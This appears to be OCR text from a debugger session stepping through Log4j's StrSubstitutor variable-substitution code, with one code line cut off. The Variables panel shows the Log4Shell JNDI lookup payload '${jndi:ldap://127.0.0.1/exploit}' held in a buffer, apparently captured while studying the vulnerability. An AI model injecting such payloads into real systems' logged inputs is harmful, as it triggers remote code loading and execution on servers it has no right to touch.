 // found variable end marker
if (nestedVarCount == 0) {
String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos -
if (substitutionInVariablesEnabled) {
final StringBuilder bufName = new StringBuilder(varNameExpr);
substitute(event, bufName, offset: 0, bufName.length());
varNameExpr = bufName.toString();
}
pos += endMatchLen;
final int endPos = pos;
String varName = varNameExpr;
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {StrSubstitutor@2105} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java,
p event = {MutableLogEvent@1765}
p buf = {StringBuilder@2155} "${jndi:ldap://127.0.0.1/exploit}"
p offset = 0
p length = 32